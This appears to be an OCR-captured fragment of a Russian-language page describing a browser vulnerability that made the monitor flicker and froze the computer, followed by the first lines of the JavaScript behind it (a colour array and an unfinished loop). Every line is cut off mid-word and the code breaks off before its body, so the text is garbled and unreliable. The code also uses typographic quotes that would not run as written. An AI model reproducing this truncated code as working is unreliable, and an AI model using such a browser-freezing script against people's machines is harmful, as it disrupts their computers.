
уязвимости, которой подве
браузер, вдруг беспорядоч
мерцать монитор и в конеч
компьютер «зависал». Код 
следующим образом:
var color = new Array;
color[1] = «black»;
color[2] = «white»;
for(x = 0; x <3; x++)